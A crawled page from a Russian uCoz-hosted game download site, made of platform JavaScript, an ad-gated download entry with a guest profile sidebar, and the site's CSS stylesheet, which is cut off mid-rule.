window.uCoz = {"sign":{"5458":"Следующий","7252":"Предыдущий","7287":"Перейти на страницу с фотографией.","7254":"Изменить размер","3125":"Закрыть","7253":"Начать слайд-шоу","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","5255":"Помощник"},"layerType":1,"site":{"host":"makar.at.ua","id":"2makar","domain":null},"ssid":"007525751113006370563","module":"news","uLightboxType":1,"country":"US","language":"ru"};
/* --- UCOZ-JS-CODE --- */

		function eRateEntry(select, id, a = 65, mod = 'news', mark = +select.value, path = '', ajax, soc) {
			if (mod == 'shop') { path = `/${ id }/edit`; ajax = 2; }
			( !!select ? confirm(select.selectedOptions[0].textContent.trim() + '?') : true )
			&& _uPostForm('', { type:'POST', url:'/' + mod + path, data:{ a, id, mark, mod, ajax, ...soc } });
		}

		function updateRateControls(id, newRate) {
			let entryItem = self['entryID' + id] || self['comEnt' + id];
			let rateWrapper = entryItem.querySelector('.u-rate-wrapper');
			if (rateWrapper && newRate) rateWrapper.innerHTML = newRate;
			if (entryItem) entryItem.querySelectorAll('.u-rate-btn').forEach(btn => btn.remove())
		}
 function uSocialLogin(t) {
			var params = {"facebook":{"height":520,"width":950},"ok":{"height":390,"width":710},"yandex":{"width":870,"height":515},"google":{"height":600,"width":700},"vkontakte":{"height":400,"width":790}};
			var ref = escape(location.protocol + '//' + ('makar.at.ua' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
 function uSocialLogin(t) {
			var params = {"ok":{"height":390,"width":710},"facebook":{"width":950,"height":520},"google":{"width":700,"height":600},"yandex":{"width":870,"height":515},"vkontakte":{"height":400,"width":790}};
			var ref = escape(location.protocol + '//' + ('makar.at.ua' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
</head>
<b>Уважаемый гость, чтобы скачать файл кликните по одной из рекламных ссылок. Чтобы качать файлы без рекламы, вы должны <a href="/register" target="_blank" title="Перейти к регистрации" class="noun">зарегистрироваться!</a></b>
<h3 style="cursor:hand" onclick="expandit(this)"><script type="text/javascript">
teasernet_blockid = 166967;
teasernet_padid = 55175;
</script>
<script type="text/javascript" src="http://affarity.com/block.js"></script></h3>
<span style="display:none" style=&{head};>
<a class="m" href="">Скачать</a>
</span>
<h3 style="cursor:hand" onclick="expandit(this)">А тут например другой блок ссылок</h3>
<span style="display:none" style=&{head};>
<a class="m" href="">Зеркало</a>
</span>
<!-- Bogdan4eg script END -->
</td></tr>
<tr><td colspan="2" class="eDetails">
<div style="float:right">
		<style type="text/css">
			.u-star-rating-12 { list-style:none; margin:0px; padding:0px; width:60px; height:12px; position:relative; background: url('/.s/img/stars/3/12.png') top left repeat-x }
			.u-star-rating-12 li{ padding:0px; margin:0px; float:left }
			.u-star-rating-12 li a { display:block;width:12px;height: 12px;line-height:12px;text-decoration:none;text-indent:-9000px;z-index:20;position:absolute;padding: 0px;overflow:hidden }
			.u-star-rating-12 li a:hover { background: url('/.s/img/stars/3/12.png') left center;z-index:2;left:0px;border:none }
			.u-star-rating-12 a.u-one-star { left:0px }
			.u-star-rating-12 a.u-one-star:hover { width:12px }
			.u-star-rating-12 a.u-two-stars { left:12px }
			.u-star-rating-12 a.u-two-stars:hover { width:24px }
			.u-star-rating-12 a.u-three-stars { left:24px }
			.u-star-rating-12 a.u-three-stars:hover { width:36px }
			.u-star-rating-12 a.u-four-stars { left:36px }
			.u-star-rating-12 a.u-four-stars:hover { width:48px }
			.u-star-rating-12 a.u-five-stars { left:48px }
			.u-star-rating-12 a.u-five-stars:hover { width:60px }
			.u-star-rating-12 li.u-current-rating { top:0 !important; left:0 !important;margin:0 !important;padding:0 !important;outline:none;background: url('/.s/img/stars/3/12.png') left bottom;position: absolute;height:12px !important;line-height:12px !important;display:block;text-indent:-9000px;z-index:1 }
		</style><script>
			var usrarids = {};
			function ustarrating(id, mark) {
				if (!usrarids[id]) {
					usrarids[id] = 1;
					$(".u-star-li-"+id).hide();
					_uPostForm('', { type:'POST', url:`/news`, data:{ a:65, id, mark, mod:'news', ajax:'2' } })
				}
			}
		</script><ul id="uStarRating309" class="uStarRating309 u-star-rating-12" title="Рейтинг: 0.0/0">
			<li id="uCurStarRating309" class="u-current-rating uCurStarRating309" style="width:0%;"></li><li class="u-star-li-309"><a href="javascript:;" onclick="ustarrating('309', 1)" class="u-one-star">1</a></li>
				<li class="u-star-li-309"><a href="javascript:;" onclick="ustarrating('309', 2)" class="u-two-stars">2</a></li>
				<li class="u-star-li-309"><a href="javascript:;" onclick="ustarrating('309', 3)" class="u-three-stars">3</a></li>
				<li class="u-star-li-309"><a href="javascript:;" onclick="ustarrating('309', 4)" class="u-four-stars">4</a></li>
				<li class="u-star-li-309"><a href="javascript:;" onclick="ustarrating('309', 5)" class="u-five-stars">5</a></li></ul></div>
<!--<s3179>-->Категория<!--</s>-->: <a href="/news/1-0-1">Игры</a> |
<!--<s3177>-->Просмотров<!--</s>-->: 733 |
<!--<s3178>-->Добавил<!--</s>-->: <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-1', 'up1', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">makar</a>

| <!--<s3119>-->Рейтинг<!--</s>-->: <span id="entRating309">0.0</span>/<span id="entRated309">0</span></td></tr>
</table>



<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr><td width="60%" height="25"><!--<s5183>-->Всего комментариев<!--</s>-->: <b>0</b></td><td align="right" height="25"></td></tr>
<tr><td colspan="2"><script>
				function spages(p, link) {
					!!link && location.assign(atob(link));
				}
			</script>
			<div id="comments"></div>
			<div id="newEntryT"></div>
			<div id="allEntries"></div>
			<div id="newEntryB"></div></td></tr>
<tr><td colspan="2" align="center"></td></tr>
<tr><td colspan="2" height="10"></td></tr>
</table>



<div align="center" class="commReg"><!--<s5237>-->Добавлять комментарии могут только зарегистрированные пользователи.<!--</s>--><br />[ <a href="/register"><!--<s3089>-->Регистрация<!--</s>--></a> | <a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;"><!--<s3087>-->Вход<!--</s>--></a> ]</div>

<!-- </body> --><!-- </body> --></td></tr></table>
<table border="0" cellpadding="15" cellspacing="0" width="100%" style="border:1px solid #106eed;"><tr><td style="background:#F0F6FF;" align="center"><a href="/forum"><img src="/img/11.gif" border="0"></a></td></tr></table>
</td>
<div style="height:5px;"></div>

<td valign="top" width="200">

<!--U1DRIGHTER1Z--><!-- <block6384> -->
<table border="0" cellpadding="0" cellspacing="1" style="background:#106eed;margin-bottom:1px;" width="200">
<tr><td height="30" style="background:url('/img/6.jpg') #FFFFFF; color:#FFFFFF; border:1px solid #FFFFFF; font-size:11px;" align="center"><b><!-- <bt> -->Мини профиль<!-- </bt> --></b></td></tr>
<tr><td style="background:#F0F6FF;padding:5px;border:1px solid #FFFFFF;"><!-- <bc> --><center><div><span style="font-size: 8pt;"><strong><span style="color: rgb(134, 216, 0);">Привет</span><span style="color: rgb(134, 216, 0);">:</span> Гость</strong><script language="JavaScript"> 
</script><br></span><img class="userAvatar" alt="Привет, гость! Пожалуйста, зарегайтесь или войдите!" src="//13m.ucoz.com/images/noavatar.gif"><br><span style="font-size: 8pt;"><span style="font-weight: bold; color: rgb(0, 102, 0); font-size: 8pt;"><span style="color: rgb(134, 216, 0);">Группа:</span></span><a href="/index/15-1" title="Список пользователей"><b> 
 Гoсти</b></a><span style="font-weight: bold; color: rgb(0, 102, 0); font-size: 8pt;"><br><span style="color: rgb(134, 216, 0);">IP:</span></span> 

 <a href="http://www.ripe.net/perl/whois?3.149.9.105" title="Смотреть инфо по IP"><b>3.149.9.105</b></a><span style="font-weight: bold; color: rgb(0, 102, 0); font-size: 8pt;"><br><span style="color: rgb(134, 216, 0);">Время:</span></span><a href="http://www.indians.ru/time/" title="Мировое время"> <b>11:33</b></a><br><span style="font-weight: bold; color: rgb(0, 102, 0); font-size: 8pt;"><span style="color: rgb(134, 216, 0);">Браузер: </span></span><b><a href="//13m.ucoz.com/load/18-1-0-43" title="Скачать Mozilla Firefox">chrome 131.0.0.0</a></b></span><br><br><a href="/register" title="Регистрация"><img src="//13m.ucoz.com/images/register.png" border=0></a><br><br><a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;" title="Вход"><img src="//13m.ucoz.com/images/vxod.png" border=0></a><br></center><!-- </bc> --></td></tr></table>
<div style="height:5px;"></div>
<!-- </block6384> --><!--/U1DRIGHTER1Z--> 

</td>
</tr>
</table>
<!-- </middle> -->

</td></tr></table>

<!--U1BFOOTER1Z--> 
<table border="0" cellpadding="4" cellspacing="0" height="44" width="100%" style="background:url('/img/5.jpg') #7CBD01;border:1px solid #CCCCCC;">
<tr><td class="topLink" ; align="center" width="50%"><!-- <copy> -->При копировании материалов с сайта источник на http://makar.at.ua/ обязателен<!-- </copy> --></td><td class="topLink" ; align="center" width="50%"><!-- "' --><span class="pbeuVCgb">Хостинг от <a href="https://www.ucoz.ru/">uCoz</a></span></td></tr>
</table>
<!--/U1BFOOTER1Z--> 


</body>
</html>
<!-- 0.09654 (s760) -->

--- FILE ---
content_type: text/css
request_url: https://makar.at.ua/_st/my.css
body_size: 4409
content:
/* General Style */
a:link {text-decoration:underline; color:#0069A9;}
a:active {text-decoration:underline; color:#0069A9;}
a:visited {text-decoration:underline; color:#0069A9;}
a:hover {text-decoration:none; color:#0069A9;}

.topLink a:link {text-decoration:none; color:#C1E7FF;}
.topLink a:active {text-decoration:none; color:#C1E7FF;}
.topLink a:visited {text-decoration:none; color:#C1E7FF;}
.topLink a:hover {text-decoration:none; color:#FFFFFF;}

td, body {font-family:verdana,arial,helvetica; font-size:8pt;}
form {padding:0px;margin:0px;}
input,textarea,select {vertical-align:middle; font-size:8pt; font-family:verdana,arial,helvetica;}
.copy {font-size:7pt;}

a.noun:link {text-decoration:none; color:#7D7D7D}
a.noun:active {text-decoration:none; color:#7D7D7D}
a.noun:visited {text-decoration:none; color:#7D7D7D}
a.noun:hover {text-decoration:none; color:#016CAC}

hr {color:#CCCCCC;height:1px;}
label {cursor:pointer;cursor:hand}

.blocktitle {font-family:Verdana,Sans-Serif;color:#787878;font-size:12px;}

a.menu1:link {text-decoration:underline; color:#FAFAFA}
a.menu1:active {text-decoration:underline; color:#FAFAFA}
a.menu1:visited {text-decoration:underline; color:#FAFAFA}
a.menu1:hover {text-decoration:underline; color:#CCCCCC}
.menuTd {padding-left:12px;padding-right:10px; background: url('/.s/t/901/10.gif') no-repeat 0px 3px;}

.mframe {border-left:1px solid #E5E7EA; border-right:1px solid #E5E7EA;}
.colgray {border-right:1px solid #E5E7EA;}
.colwhite {border-right:1px solid #FAFAFA;}
.msep {border-top:1px solid #FAFAFA;}
/* ------------- */

/* Menus */
ul.uz, ul.uMenuRoot {list-style: none; margin: 0 0 0 0; padding-left: 0px;}
li.menus {border:1px solid #106eed; margin: 2px; padding: 2px 2px 2px 13px; background: #FFFFFF;}

/* ----- */

/* Site Menus */
.uMenuH li {border:1px solid #106eed; margin: 2px; padding: 2px 2px 2px 13px; background: #ffffff;}



.uMenuV .uMenuItem {font-family:Tahoma,Arial,Helvetica;}

.uMenuV li a:link {text-decoration:none; color:#0069A9}
.uMenuV li a:active {text-decoration:none; color:#0069A9}
.uMenuV li a:visited {text-decoration:none; color:#0069A9}
.uMenuV li a:hover {text-decoration:none; color:#0069A9; font-weight:bold;}

.uMenuV a.uMenuItemA:link {text-decoration:none; color:#0069A9}
.uMenuV a.uMenuItemA:visited {text-decoration:none; color:#0069A9}
.uMenuV a.uMenuItemA:hover {text-decoration:none; color:#0069A9}
.uMenuV .uMenuArrow {position:absolute;width:10px;height:10px;right:0;top:3px;background:url('/.s/img/wd/1/ar1.gif') no-repeat 0 0; }
.uMenuV li {border:1px solid #106eed; margin: 2px; padding: 2px 2px 2px 13px; background: #ffffff;}
/* --------- */

/* Module Part Menu */
.catsTd {padding: 0 0 6px 11px; background: url('') no-repeat 0px 3px;}
.catName {font-family:Verdana,Tahoma,Arial,Sans-Serif;font-size:11px;}
.catNameActive {font-family:Verdana,Tahoma,Arial,Sans-Serif;font-size:11px;}
.catNumData {font-size:7pt;color:#106eed;}
.catDescr {font-size:7pt; padding-left:10px;}
a.catName:link {text-decoration:none; color:#7D7D7D;}
a.catName:visited {text-decoration:none; color:#7D7D7D;}
a.catName:hover {text-decoration:none; color:#016CAC;}
a.catName:active {text-decoration:none; color:#7D7D7D;}
a.catNameActive:link {text-decoration:none; color:#016CAC;}
a.catNameActive:visited {text-decoration:none; color:#016CAC;}
a.catNameActive:hover {text-decoration:none; color:#000000;}
a.catNameActive:active {text-decoration:none; color:#016CAC;}
/* ----------------- */

/* Entries Style */
.eBlock {}
.eTitle {font-family:Verdana,Arial,Sans-Serif;font-size:13px;font-weight:bold;color:#FFFFFF; padding: 0 0 0 17px; background: url('/img/7.png'); height: 20px;}
.eTitle a:link {text-decoration:underline; color:#FFFFFF;}
.eTitle a:visited {text-decoration:underline; color:#FFFFFF;}
.eTitle a:hover {text-decoration:none; color:#000000;}
.eTitle a:active {text-decoration:underline; color:#FFFFFF;}

.eMessage {text-align:justify;padding-bottom:5px;}
.eText {text-align:justify;padding-bottom:5px;padding-top:5px;border-top:1px solid #CCCCCC}
.eDetails {border-top:1px dashed #DDDDDD;border-bottom:1px dashed #DDDDDD;font-family:Verdana,Tahoma,Arial,Sans-Serif;color:#1A1A1A;padding-bottom:5px;padding-top:3px; text-align:left;font-size:7pt;}
.eDetails1 {border-top:1px dashed #DDDDDD;border-bottom:1px dashed #DDDDDD;font-familyVerdana,:Tahoma,Arial,Sans-Serif;color:#1A1A1A;padding-bottom:5px;padding-top:3px; text-align:left;font-size:8pt;}
.eDetails2 {border-bottom:1px dashed #DDDDDD;font-family:Verdana,Tahoma,Arial,Sans-Serif;color:#1A1A1A;padding-bottom:5px;padding-top:3px; text-align:left;font-size:8pt;}

.eRating {font-size:7pt;}

.eAttach {margin: 16px 0 0 0; padding: 0 0 0 15px; background: url('/.s/t/901/13.gif') no-repeat 0px 0px;}
/* ------------- */

/* Entry Manage Table */
.manTable {}
.manTdError {color:#FF0000;}
.manTd1 {}
.manTd2 {}
.manTd3 {}
.manTdSep {}
.manHr {}
.manTdBrief {}
.manTdText {}
.manTdFiles {}
.manFlFile {}
.manTdBut {}
.manFlSbm {}
.manFlRst {}
.manFlCnt {}
/* ------------------ */

/* Comments Style */
.cAnswer {padding-left:15px;padding-top:4px;font-style:italic;}

.cBlock1 {background:#FFFFFF; border:1px solid #CCCCCC;}
.cBlock2 {background:#FFFFFF; border:1px solid #CCCCCC;}
/* -------------- */

/* Comments Form Style */
.commTable {border:1px solid #CCCCCC;background:#FFFFFF;}
.commTd1 {color:#000000;}
.commTd2 {}
.commFl {color:#106eed;width:100%;background:#FCFCFC;border:1px solid #CCCCCC;}
.smiles {border:1px inset;background:#FFFFFF;}
.commReg {padding: 10 0 10 0px; text-align:center;}
.commError {color:#FF0000;}
.securityCode {color:#106eed;background:#FCFCFC;border:1px solid #CCCCCC;}
/* ------------------- */

/* Archive Menu */
.archUl {list-style: none; margin:0; padding-left:0;}
.archLi {padding: 0 0 3px 10px; background: url('/.s/t/901/14.gif') no-repeat 0px 4px; font-family:Tahoma,Arial,Sans-Serif;}
a.archLink:link {text-decoration:underline; color:#106eed;}
a.archLink:visited {text-decoration:underline; color:#106eed;}
a.archLink:hover {text-decoration:none; color:#000000;}
a.archLink:active {text-decoration:none; color:#000000;}
/* ------------ */

/* Archive Style */
.archiveCalendars {text-align:center;color:#0000FF;}
.archiveDateTitle {font-weight:bold;color:#106eed;padding-top:15px;}
.archEntryHr {width:250px;color:#DDDDDD;}
.archiveeTitle li {margin-left: 15px; padding: 0 0 0 15px; background: url('/.s/t/901/15.gif') no-repeat 0px 4px; margin-bottom: .6em;}
.archiveEntryTime {width:65px;font-style:italic;}
.archiveEntryComms {font-size:9px;color:#C3C3C3;}
a.archiveDateTitleLink:link {text-decoration:none; color:#106eed}
a.archiveDateTitleLink:visited {text-decoration:none; color:#106eed}
a.archiveDateTitleLink:hover {text-decoration:underline; color:#106eed}
a.archiveDateTitleLink:active {text-decoration:underline; color:#106eed}
.archiveNoEntry {text-align:center;color:#0000FF;}
/* ------------- */

/* Calendar Style */
.calMonth {}
.calWday {color:#FFFFFF; background:#106eed; width:18px;}
.calWdaySe {color:#FFFFFF; background:#0376B8; width:18px;}
.calWdaySu {color:#FFFFFF; background:#0376B8; width:18px; font-weight:bold;}
.calMday {background:FFFFFF;color:#000000;}
.calMdayA {background:#CCCCCC;font-weight:bold;}
.calMdayIs {background:#FFFFFF;color:#000000;font-weight:bold;border:1px solid #CCCCCC;}
.calMdayIsA {border:1px solid #016EAD; background:#FFFFFF;font-weight:bold;}
a.calMonthLink:link,a.calMdayLink:link {text-decoration:none; color:#000000;}
a.calMonthLink:visited,a.calMdayLink:visited {text-decoration:none; color:#000000;}
a.calMonthLink:hover,a.calMdayLink:hover {text-decoration:underline; color:#016CAC;}
a.calMonthLink:active,a.calMdayLink:active {text-decoration:underline; color:#000000;}
/* -------------- */

/* Poll styles */
.pollBut {width:110px;}

.pollBody {padding:7px; margin:0px; background:#FFFFFF}
.textResults {background:#E5E5E5}
.textResultsTd {background:#FFFFFF}

.pollNow {border-bottom:1px solid #E5E5E5; border-left:1px solid #E5E5E5; border-right:1px solid #E5E5E5;}
.pollNowTd {}

.totalVotesTable {border-bottom:1px solid #E5E5E5; border-left:1px solid #E5E5E5; border-right:1px solid #E5E5E5;}
.totalVotesTd {background:#FFFFFF;}
/* ---------- */

/* User Group Marks */
a.groupModer:link,a.groupModer:visited,a.groupModer:hover {color:168400;}
a.groupAdmin:link,a.groupAdmin:visited,a.groupAdmin:hover {color:0054ff;}
a.groupVerify:link,a.groupVerify:visited,a.groupVerify:hover {color:00d2d0;}
a.groupUser:link,a.groupUser:visited,a.groupUser:hover {color:6cc25b;}
a.groupFriends:link,a.groupFriends:visited,a.groupFriends:hover {color:cacc2b;}
a.groupOther1:link,a.groupOther1:visited,a.groupOther1:hover {color:#7bd900;}
a.groupOther2:link,a.groupOther2:visited,a.groupOther2:hover {color:#ff00fc;}
a.groupOther3:link,a.groupOther3:visited,a.groupOther3:hover {color:#931515;}
/* ---------------- */

/* Other Styles */
.replaceTable {background:#F8F9FA;height:100px;width:300px;border:1px solid #787878;}

.legendTd {font-size:7pt;}
/* ------------ */

/* ===== forum Start ===== */

/* General forum Table View */
.gTable {background:#CCCCCC;}
.gTableTop {padding:2px;background:url('/img/2.gif') #0273B4;padding-left:20px;padding-bottom:1px;color:#FFFFFF;font-weight:bold;height:30px;font-size:10pt; }
.gTableSubTop {padding:2px;background:url('/img/8.jpg') #7CBD01;color:#000000;height:20px;font-size:10px;}
.gTableBody {padding:2px;background:#FAFAFA;}
.gTableBody1 {padding:2px;background:#FFFFFF;}
.gTableBottom {padding:2px;background:#FAFAFA;}
.gTableLeft {padding:2px;background:#F2F2F2;font-weight:bold;color:#106eed}
.gTableRight {padding:2px;background:#F8F9FA}
.gTableError {padding:2px;background:#FAFAFA;color:#FF0000;}
/* ------------------------ */

/* Forums Styles */
.forumNameTd,.forumLastPostTd {padding:2px;background:#FFFFFF}
.forumIcoTd,.forumThreadTd,.forumPostTd {padding:2px;background:#F2F2F2}
.forumLastPostTd,.forumArchive {padding:2px;font-size:7pt;}

a.catLink:link {text-decoration:none; color:#FFFFFF;}
a.catLink:visited {text-decoration:none; color:#FFFFFF;}
a.catLink:hover {text-decoration:underline; color:#000000;}
a.catLink:active {text-decoration:underline; color:#FFFFFF;}

.lastPostGuest,.lastPostUser,.threadAuthor {font-weight:bold}
.archivedForum{font-size:7pt;color:#FF0000;font-weight:bold;}
/* ------------- */

/* forum Titles & other */
.forum {font-weight:bold;font-size:9pt;}
.forumDescr,.forumModer {color:#858585;font-size:8pt;}
.forumViewed {font-size:9px;}
a.forum:link, a.lastPostUserLink:link, a.forumLastPostLink:link, a.threadAuthorLink:link {text-decoration:none; color:#106eed;}
a.forum:visited, a.lastPostUserLink:visited, a.forumLastPostLink:visited, a.threadAuthorLink:visited {text-decoration:none; color:#106eed;}
a.forum:hover, a.lastPostUserLink:hover, a.forumLastPostLink:hover, a.threadAuthorLink:hover {text-decoration:underline; color:#909090;}
a.forum:active, a.lastPostUserLink:active, a.forumLastPostLink:active, a.threadAuthorLink:active {text-decoration:underline; color:#106eed;}
/* -------------------- */

/* forum Navigation Bar */
.forumNamesBar {font-weight:bold;font-size:7pt;}
.forumBarKw {font-weight:normal;}
a.forumBarA:link {text-decoration:none; color:#000000;}
a.forumBarA:visited {text-decoration:none; color:#000000;}
a.forumBarA:hover {text-decoration:none; color:#106eed;}
a.forumBarA:active {text-decoration:underline; color:#106eed;}
/* -------------------- */

/* forum Fast Navigation Blocks */
.fastNav,.fastSearch,.fastLoginForm {font-size:7pt;}
/* ---------------------------- */

/* forum Fast Navigation Menu */
.fastNavMain {background:#DADADA;}
.fastNavCat {background:#EFEFEF;}
.fastNavCatA {background:#EFEFEF;color:#0000FF}
.fastNavForumA {color:#0000FF}
/* -------------------------- */

/* forum Page switches */
.switches {background:#CCCCCC;}
.pagesInfo {background:#FFFFFF;padding-right:10px;font-size:7pt;}
.switch {background:#FFFFFF;width:15px;font-size:7pt;}
.switchActive {background:#E0E0E0;font-weight:bold;color:#106eed;width:15px}
a.switchDigit:link,a.switchBack:link,a.switchNext:link {text-decoration:none; color:#000000;}
a.switchDigit:visited,a.switchBack:visited,a.switchNext:visited {text-decoration:none; color:#000000;}
a.switchDigit:hover,a.switchBack:hover,a.switchNext:hover {text-decoration:underline; color:#FF0000;}
a.switchDigit:active,a.switchBack:active,a.switchNext:active {text-decoration:underline; color:#FF0000;}
/* ------------------- */

/* forum Threads Style */
.threadNametd,.threadAuthTd,.threadLastPostTd {padding:2px;padding:2px;background:#FFFFFF}
.threadIcoTd,.threadPostTd,.threadViewTd {padding:2px;background:#F2F2F2}
.threadLastPostTd {padding:2px;font-size:7pt;}
.threadDescr {color:#858585;font-size:7pt;}
.threadNoticeLink {font-weight:bold;}
.threadsType {padding:2px;background:#AAAAAAheight:20px;font-weight:bold;font-size:7pt;color:#FFFFFF;padding-left:40px; }
.threadsDetails {padding:2px;background:#AAAAAAheight:20px;color:#106eed;}
.forumOnlineBar {padding:2px;background:#AAAAAAheight:20px;color:#106eed;}

a.threadPinnedLink:link {text-decoration:none; color:#0000FF;}
a.threadPinnedLink:visited {text-decoration:none; color:#0000FF;}
a.threadPinnedLink:hover {text-decoration:none; color:#FF0000;}
a.threadPinnedLink:active {text-decoration:underline; color:#FF0000;}

a.threadLink:link {text-decoration:none; color:#106eed;}
a.threadLink:visited {text-decoration:none; color:#106eed;}
a.threadLink:hover {text-decoration:underline; color:#000000;}
a.threadLink:active {text-decoration:underline; color:#000000;}

.postpSwithces {font-size:7pt;}
.thDescr {font-weight:normal;}
.threadFrmBlock {font-size:7pt;text-align:right;}
/* ------------------- */

/* forum Posts View */
.postTable {}
.postPoll {background:#F1F2F3;text-align:center;}
.postFirst {background:#F8F9FA;border-bottom:3px solid #787878;}
.postRest1 {background:#F1F2F3;}
.postRest2 {background:#F8F9FA;}
.postSeparator {height:3px;background:#016CAC;}

.postTdTop {background:url('/img/8.jpg') #7CBD01;}
.postBottom {background:#E0E0E0;height:20px}
.postUser {font-weight:bold;}
.postTdInfo {text-align:center;padding:5px;background:#F2F2F2;}
.postRankName {margin-top:5px;}
.postRankIco {margin-bottom:5px;margin-bottom:5px;}
.reputation {margin-top:5px;}
.signatureHr {margin-top:20px;color:#787878;}
.posttdMessage {padding:5px;background:#FFFFFF;}

.pollQuestion {text-align:center;font-weight:bold;} 
.pollButtons,.pollTotal {text-align:center;}
.pollSubmitBut,.pollreSultsBut {width:140px;font-size:7pt;}
.pollSubmit {font-weight:bold;}
.pollEnd {text-align:center;height:30px;}

.codeMessage {background:#FFFFFF;font-size:9px;}
.quoteMessage {background:#FFFFFF;font-size:9px;}

.signatureView {font-size:7pt;} 
.edited {padding-top:30px;font-size:7pt;text-align:right;color:gray;}
.editedBy {font-weight:bold;font-size:8pt;}

.statusBlock {padding-top:3px;}
.statusOnline {color:#0000FF;}
.statusOffline {color:#FF0000;}
/* ------------------ */

/* forum AllInOne Fast Add */
.newThreadBlock {background: #F9F9F9;border: 1px solid #B2B2B2;}
.newPollBlock {background: #F9F9F9;border: 1px solid #B2B2B2;}
.newThreadItem {padding: 0 0 0 8px; background: url('/.s/t/901/18.gif') no-repeat 0px 4px;}
.newPollItem {padding: 0 0 0 8px; background: url('/.s/t/901/18.gif') no-repeat 0px 4px;}
/* ----------------------- */

/* forum Post Form */
.codeButtons {font-size:7pt;background:#FCFCFC;border:1px solid #106eed;}
.codeCloseAll {font-size:7pt; color:#106eed;font-weight:bold;background:#FCFCFC;border:1px solid #106eed;}
.postNameFl,.postDescrFl {background:#FCFCFC;border:1px solid #106eed;width:400px}
.postPollFl,.postQuestionFl {background:#FCFCFC;border:1px solid #106eed;width:400px}
.postResultFl {background:#FCFCFC;border:1px solid #106eed;width:50px}
.postAnswerFl {background:#FCFCFC;border:1px solid #106eed;width:300px}
.postTextFl {background:#FCFCFC;border:1px solid #106eed;width:550px;height:150px}
.postUserFl {background:#FCFCFC;border:1px solid #106eed;width:300px}

.pollHelp {font-weight:normal;font-size:7pt;padding-top:3px;}
.smilesPart {padding-top:5px;text-align:center}
/* ----------------- */

/* ====== forum End ====== */

.menu {padding:0; margin:0; width:185px; border-top: 1px solid #ccc;} 
.menu li {background-color:#ffffff; margin:0; padding: 6px 0; display: block; position: relative; border: 1px solid #ccc; border-width: 0px 1px 1px 1px; list-style: none;} 

* html .menu li {background-color:#ffffff; margin:0; padding: 3px 0; display: block; position: relative; border: 1px solid #ccc; border-width: 0px 1px 1px 1px; list-style: none;} 

.menu li a {display: block; position: relative; text-decoration: none; padding-left: 6px; font-family: Verdana, Arial, Helvetica, sans-serif;font-size: 11px;color:#000000; margin:0;} 

.menu li ul {display: none; position: absolute; width:180px; left:183px; margin:0; padding:0; top: -1px; border-top: 1px solid #ccc;} 
.menu ul ul { left: 198px; } 

.menu li:hover ul ul, 
.menu li:hover ul li:hover ul ul, 
.menu li.sfHover ul ul, 
.menu li.sfHover ul li.sfHover ul ul { display: none; } 

.menu li:hover ul, 
.menu li:hover ul li:hover ul, 
.menu li:hover ul li:hover ul li:hover ul, 
.menu li.sfHover ul, 
.menu li.sfHover ul li.sfHover ul, 
.menu li.sfHover ul li.sfHover ul li.sfHover ul { display: block; } 

.menu li:hover, li.sfHover { background: #d2d2d2 url('http://photoshop-zone.ru/files/wtpix.png'); } 
.menu a:hover {font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;color:#4641fd;url('http://photoshop-zone.ru/files/wtrix.png');} 

.in {background-color:#ffffff; background-image: url(arrow2.gif);background-position: right;background-repeat: no-repeat;}

.buttonprofile {border: 1px solid #799DC4; padding : 5px; text-align: left; color: #0D2938;}
.buttonprofile:hover {background:url('/img/wtpix.png'); border: 1px solid #799DC4; padding : 5px; text-align: left; color: #0D2938;}

input.pass 
{ 
background: url(/img/9cb352ed3dfc.gif) no-repeat; 
background-color: #fff; 
background-position: 0 50%; 
color: #000; 
padding-left: 18px; 
} 

input.login 
{ 
background: url(/img/e04b4d02cc96.gif) no-repeat; 
background-color: #fff; 
background-position: 0 50%; 
color: #000; 
padding-left: 18px; 
}

input.queryField { 
background: url() no-repeat; 
background-color: #fff; 
background-position: 0 50%; 
color: #000; 
padding-left: 23px;}

/* Site Spoiler by yourSoft*/ 
a.bspoiler:link {text-decoration:none;} 
a.bspoiler:visited {text-decoration:none;} 
a.bspoiler:hover {text-decoration:none;} 
a.bspoiler:active {text-decoration:none;} 
.bspoilerdiv {height: 18px; padding-left: 3px; padding-top: 3px; background: #c4c4c4; border: 1px solid #000; border-bottom: 0px;} 
.bspoilerdtw {margin: 3px; margin-top:1px;} 
/* ----------------- */

/*for smile*/
.forumIcoTd,.forumThreadTd,.forumPostTd {padding:2px;background:#F2F2F2}
.forumLastPostTd,.forumArchive {padding:2px;font-size:7pt;}
/*/for smile/*/

.pagesBlockuz2 {color:#2c8a3a;border:0px;margin-bottom:10px;margin-top:10px;} 
.pagesBlockuz2 a:link, 
.pagesBlockuz2 a:visited, 
